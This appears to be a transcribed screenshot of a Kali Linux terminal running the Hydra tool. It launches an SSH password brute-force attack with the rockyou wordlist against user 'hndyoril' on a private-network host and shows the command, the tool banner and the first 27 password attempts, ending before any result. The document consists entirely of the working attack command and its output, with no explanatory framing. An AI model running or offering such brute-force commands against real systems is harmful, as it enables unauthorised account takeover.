 1 2 3 4 10:24
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l hndyoril -P /usr/share/wordlists/rockyou.txt -t 8 -vV ssh://192.168.198.133
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-27 10:23:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 8 tasks per 1 server, overall 8 tasks, 14344399 login tries (l:1/p:14344399), ~1793050 tries per task
[DATA] attacking ssh://192.168.198.133:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://hndyoril@192.168.198.133:22
[INFO] Successful, password authentication is supported by ssh://192.168.198.133:22
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "12345678" - 9 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "abc123" - 10 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "nicole" - 11 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "daniel" - 12 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "babygirl" - 13 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "monkey" - 14 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "lovely" - 15 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "jessica" - 16 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "michael" - 18 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "ashley" - 19 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "qwerty" - 20 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "111111" - 21 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "iloveu" - 22 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "000000" - 23 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "michelle" - 24 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "tigger" - 25 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "sunshine" - 26 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.198.133 - login "hndyoril" - pass "chocolate" - 27 of 14344399 [child 3] (0/0)